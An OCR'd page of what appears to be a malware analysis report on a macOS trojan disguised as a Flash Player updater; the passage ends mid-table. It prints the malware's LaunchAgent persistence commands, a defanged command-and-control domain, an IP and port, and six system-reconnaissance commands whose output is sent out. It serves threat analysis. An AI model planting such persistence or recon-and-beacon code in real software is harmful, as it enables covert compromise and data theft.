The folder structure of the malware and its files is shown below.
GetFlashPlayer
| Name | Date Modified | Size | Kind |
| --- | --- | --- | --- |
| ▼ Contents | Today 3:02 AM | -- | Folder |
| ▼ _CodeSignature | Today 3:02 AM | -- | Folder |
| CodeResources | Feb 5, 2016 6:25 AM | 3 KB | Document |
| ▼ Frameworks | Today 3:02 AM | -- | Folder |
| rbframework.dylib | Feb 5, 2016 6:25 AM | 1.8 MB | Dyna...Library |
| RBShell.rbx_0.dylib | Feb 5, 2016 6:25 AM | 72 KB | |
| info.plist | Feb 5, 2016 6:24 AM | 1 KB | Document |
| ▼ MacOS | Today 3:02 AM | -- | Folder |
| GetFlashPlayer | Feb 5, 2016 6:25 AM | 2.1 MB | |
| PkgInfo | Feb 5, 2016 6:23 AM | 8 bytes | Document |
| ▼ Resources | Today 3:02 AM | -- | Folder |
| GetFlashPlayer.icns | Jan 6, 2016 7:44 AM | 110 KB | Apple...image |
The malware maintains persistence through a Launch Agent by executing the following commands:
mkdir ~/Library/LaunchAgents
echo '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>RunAtLoad</key><true/><key>KeepAlive</key><true/><key>Label</key> <string>com.GetFlashPlayer</string><key>ProgramArguments</key><array> <string>/Users/<username>/Library/Safari/GetFlashPlayer.app/Contents/MacOS/GetFlashPlayer</string> </array></dict></plist>' > ~/Library/LaunchAgents/com.GetFlashPlayer.plist
As can be seen, the malware is writing a plist file named com.GetFlashPlayer.plist into the victim user's LaunchAgent directory.
The RunAtLoad and KeepAlive keys ensure that the malware will gain persistence and keep running.
Upon execution, the malware will also use the open command to launch the URL https://get.adobe.com/flashplayer/ in a browser window. This new browser activity is meant to trick the user into thinking the Adobe Flash Update application is legitimate. The malware then immediately begins to beacon to downloadarchives.servehttp[.]com (213.200.14.138) on TCP port 7777. If a successful connection is made, the output from the following commands is sent:
1. logname
2. ioreg -l | grep "product-name" | awk -F'\' '{print $4}'
3. sw_vers | awk -F':\t' '{print $2}' | paste -d ' ' - - -;
4. sysctl -n hw.memsize | awk '{print $0/1073741824" GB RAM"}';
5. df -hl | grep 'disk0s2' | awk '{print $4"/"$2" free ("$5" used)"}'
6. ioreg -l | grep "IOPlatformSerialNumber" | awk -F'' '{print $4}'
The information gathered by these commands includes the following:
| Command | Information Gathered |
| --- | --- |
| 1 | The account name of the logged in user |
| 2 | The name and version of the hardware (or virtual machine) running the malware. For example, “MacBookAir6,2” or “VmWare9,1”. |
| 3 | The installed version of OS X |
4/7